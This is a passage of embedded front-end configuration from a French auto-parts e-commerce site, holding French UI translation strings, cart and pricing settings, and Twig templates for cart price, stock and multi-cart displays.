stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/caoutchouc-484"},"templates":{"cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in 